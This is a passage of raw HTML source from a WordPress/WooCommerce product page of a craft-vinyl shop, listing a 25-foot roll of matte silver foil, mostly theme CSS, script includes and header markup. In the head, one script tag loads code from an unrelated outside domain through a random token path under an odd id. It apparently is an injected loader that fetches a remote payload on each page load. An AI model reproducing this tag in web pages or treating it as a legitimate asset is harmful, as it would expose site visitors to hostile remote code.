			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #0e7784;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #0e7784;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #57534f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #615d59;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #615d59;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #0e7784;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #0e7784;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #005e6b;
				border-color: #005e6b;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #0e7784;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #0e7784;
				border-color: #0e7784;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #005e6b;
				border-color: #005e6b;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b64902;
				border-color: #b64902;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9d3000;
				border-color: #9d3000;
				color: #ffffff;
			}

			.button.loading {
				color: #0e7784;
			}

			.button.loading:hover {
				background-color: #0e7784;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #ffffff;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #ac3f00;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #a73a00;
				}
			}
				.storefront-product-pagination a {
					color: #615d59;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #615d59;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #ffffff;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/9mhz8rm1/p3g2.css' media='all' />
<style id='storefront-child-style-inline-css'>

			.main-navigation ul li:hover > a,
			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #cdcdcd;
			}

			.woocommerce-breadcrumb a:hover {
				color: #ffffff;
			}

			.single-product div.product .summary .price {
				color: #0e7784;
			}

			.header-widget-region {
				color: #ffffff;
			}

			.header-widget-region a:not(.button) {
				color: #e4decd;
			}

			.single-product div.product .summary .price {
				color: #ffffff;
				background-color: #0e7784;
			}

			.header-widget-region h1, .header-widget-region h2, .header-widget-region h3, .header-widget-region h4, .header-widget-region h5, .header-widget-region h6 {
				color: #ffffff;
			}

			.main-navigation ul li.smm-active li ul.products li.product h3,
			.main-navigation ul li.smm-active li ul.products li.product .price {
				color: #ffffff;
			}

			.order_details {
				background-color: #ffffff;
			}

			.order_details > li {
				border-bottom: 1px dotted #ffffff;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#ffffff 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#ffffff 33.33%,transparent 33.33%)
			}

			@media screen and (min-width: 768px) {
				.deli-primary-navigation {
					background:#b64902;
				}

				.smm-mega-menu {
					background:#b14400;
				}
			}
</style>
<link rel='stylesheet' id='copse-css' href='//fonts.googleapis.com/css?family=Copse&#038;ver=6.8.2' media='all' />
<link rel='stylesheet' id='anonymous-pro-css' href='//fonts.googleapis.com/css?family=Anonymous+Pro%3A400%2C400italic%2C700&#038;ver=6.8.2' media='all' />
<link rel='stylesheet' id='kalam-css' href='//fonts.googleapis.com/css?family=Kalam%3A400%2C700&#038;ver=6.8.2' media='all' />
<link rel='stylesheet' id='oswald-css' href='//fonts.googleapis.com/css?family=Oswald&#038;ver=6.8.2' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/g0bxwpkg/p3g2.css' media='all' />
<script src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script src="https://flippinfinevinyl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://flippinfinevinyl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/flippinfinevinyl.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.2" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.2" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.2" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.2" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/flippinfinevinyl.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b639bd9bae47552809aafe88c395ac6","fragment_name":"wc_fragments_9b639bd9bae47552809aafe88c395ac6","request_timeout":"5000"};
</script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://flippinfinevinyl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flippinfinevinyl.com/wp-json/wp/v2/product/3243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flippinfinevinyl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.0.2" />
<link rel="canonical" href="https://flippinfinevinyl.com/product/25-foot-roll-of-12-starcraft-electra-foil-matte-silver/" />
<link rel='shortlink' href='https://flippinfinevinyl.com/?p=3243' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flippinfinevinyl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflippinfinevinyl.com%2Fproduct%2F25-foot-roll-of-12-starcraft-electra-foil-matte-silver%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flippinfinevinyl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflippinfinevinyl.com%2Fproduct%2F25-foot-roll-of-12-starcraft-electra-foil-matte-silver%2F&#038;format=xml" />
<meta property="og:url" content="https://flippinfinevinyl.com/product/25-foot-roll-of-12-starcraft-electra-foil-matte-silver/" /><meta property="og:site_name" content="Flippin Fine Vinyl &amp; Crafts" /><meta property="og:type" content="og:product" /><meta property="og:title" content="25 Foot Roll of 12&#8243; StarCraft Electra Foil &#8211; Matte Silver" /><meta property="og:image" content="https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-1024x1024.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="11.4" /><meta property="og:description" content="StarCraft Electra Foils is a safe PVC/phthalate/formaldehyde free water based foil" /><meta property="og:availability" content="instock" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://flippinfinevinyl.com/wp-content/uploads/2022/03/cropped-flippin-fine-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://flippinfinevinyl.com/wp-content/uploads/2022/03/cropped-flippin-fine-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://flippinfinevinyl.com/wp-content/uploads/2022/03/cropped-flippin-fine-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://flippinfinevinyl.com/wp-content/uploads/2022/03/cropped-flippin-fine-icon-270x270.jpg" />
      </head>
<body class="wp-singular product-template-default single single-product postid-3243 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-deli theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 group-blog storefront-full-width-content storefront-secondary-navigation right-sidebar woocommerce-active elementor-default elementor-kit-7">
		<div data-elementor-type="header" data-elementor-id="4291" class="elementor elementor-4291 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-252d60e8 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-eae-slider="12421" data-id="252d60e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63033145" data-eae-slider="24784" data-id="63033145" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f0c166f elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f0c166f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://flippinfinevinyl.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(636) 233-8170</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">email@flippinfinevinyl.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mon - Fri: 9:00 - 17:00</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45ff1881" data-eae-slider="48239" data-id="45ff1881" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77224c70 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="77224c70" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5646027" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-repeater-item-96bd910" target="_blank">
						<span class="elementor-screen-only">Google-plus</span>
													<i class="fa fa-google-plus"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b27cd1" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
													<i class="fa fa-youtube"></i>
											</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-546513d3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="85353" data-id="546513d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dd01ccb" data-eae-slider="60045" data-id="5dd01ccb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19494f66 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="19494f66" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://flippinfinevinyl.com">
			<img fetchpriority="high" width="580" height="147" src="https://flippinfinevinyl.com/wp-content/uploads/2022/02/2022-newFFVinyl-crafts-logo-1.png" class="attachment-large size-large wp-image-2753" alt="" srcset="https://flippinfinevinyl.com/wp-content/uploads/2022/02/2022-newFFVinyl-crafts-logo-1.png 580w, https://flippinfinevinyl.com/wp-content/uploads/2022/02/2022-newFFVinyl-crafts-logo-1-324x82.png 324w, https://flippinfinevinyl.com/wp-content/uploads/2022/02/2022-newFFVinyl-crafts-logo-1-416x105.png 416w, https://flippinfinevinyl.com/wp-content/uploads/2022/02/2022-newFFVinyl-crafts-logo-1-300x76.png 300w" sizes="(max-width: 580px) 100vw, 580px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-2d4ec557 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2d4ec557" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in">
				<ul id="menu-1-2d4ec557" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://flippinfinevinyl.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3547"><a href="https://flippinfinevinyl.com/catalogs/" class="elementor-item">Catalogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3529"><a href="https://flippinfinevinyl.com/my-must-haves-for-my-shop/" class="elementor-item">My “Must-Have’s” for my shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3034"><a href="https://flippinfinevinyl.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3511"><a rel="privacy-policy" href="https://flippinfinevinyl.com/privacy-policy/" class="elementor-sub-item">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://flippinfinevinyl.com/dmca-policy/" class="elementor-sub-item">DMCA Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://flippinfinevinyl.com/shipping-info/" class="elementor-sub-item">Shipping Info</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3512"><a href="https://flippinfinevinyl.com/refund_returns/" class="elementor-sub-item">Refund and Returns Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4707"><a href="https://doubledowngraphics.com" class="elementor-item">Double Down Graphics</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2d4ec557" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://flippinfinevinyl.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3547"><a href="https://flippinfinevinyl.com/catalogs/" class="elementor-item" tabindex="-1">Catalogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3529"><a href="https://flippinfinevinyl.com/my-must-haves-for-my-shop/" class="elementor-item" tabindex="-1">My “Must-Have’s” for my shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3034"><a href="https://flippinfinevinyl.com/terms-conditions/" class="elementor-item" tabindex="-1">Terms &#038; Conditions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3511"><a rel="privacy-policy" href="https://flippinfinevinyl.com/privacy-policy/" class="elementor-sub-item" tabindex="-1">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://flippinfinevinyl.com/dmca-policy/" class="elementor-sub-item" tabindex="-1">DMCA Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://flippinfinevinyl.com/shipping-info/" class="elementor-sub-item" tabindex="-1">Shipping Info</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3512"><a href="https://flippinfinevinyl.com/refund_returns/" class="elementor-sub-item" tabindex="-1">Refund and Returns Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4707"><a href="https://doubledowngraphics.com" class="elementor-item" tabindex="-1">Double Down Graphics</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-df12a8b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="95560" data-id="df12a8b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1eb5039" data-eae-slider="69781" data-id="1eb5039" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3243" class="product type-product post-3243 status-publish first instock product_cat-starcraft-electra-foil-colors product_tag-electra-foil product_tag-matte-silver has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-100x100.jpg" data-thumb-alt="25 Foot Roll of 12&quot; StarCraft Electra Foil - Matte Silver" data-thumb-srcset="https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-100x100.jpg 100w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-324x324.jpg 324w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-416x416.jpg 416w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-300x300.jpg 300w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-1024x1024.jpg 1024w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-150x150.jpg 150w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-768x768.jpg 768w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-1536x1536.jpg 1536w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-1320x1320.jpg 1320w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver.jpg 2025w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver.jpg"><img width="530" height="530" src="https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-768x768.jpg" class="wp-post-image" alt="25 Foot Roll of 12&quot; StarCraft Electra Foil - Matte Silver" data-caption="" data-src="https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver.jpg" data-large_image="https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver.jpg" data-large_image_width="2025" data-large_image_height="2025" decoding="async" srcset="https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-768x768.jpg 768w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-324x324.jpg 324w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-100x100.jpg 100w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-416x416.jpg 416w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-300x300.jpg 300w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-1024x1024.jpg 1024w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-150x150.jpg 150w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-1536x1536.jpg 1536w, 